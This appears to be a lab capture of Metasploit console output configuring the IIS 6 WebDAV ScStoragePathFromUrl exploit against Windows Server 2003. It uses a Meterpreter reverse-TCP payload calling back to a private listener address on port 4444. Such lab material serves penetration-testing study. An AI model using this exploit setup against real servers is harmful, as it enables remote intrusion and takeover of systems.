 Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.91.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >